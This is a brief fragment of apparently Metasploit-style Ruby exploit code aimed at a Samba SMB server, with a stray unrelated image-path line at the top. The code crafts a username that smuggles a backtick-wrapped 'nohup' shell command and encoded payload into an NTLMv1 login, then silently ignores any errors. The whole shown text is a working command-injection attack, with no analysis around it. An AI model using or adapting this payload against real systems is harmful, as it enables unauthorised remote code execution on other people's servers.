 connect
# lol?
username = "/=`nohup " + payload.encoded + "`" Crafted username
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end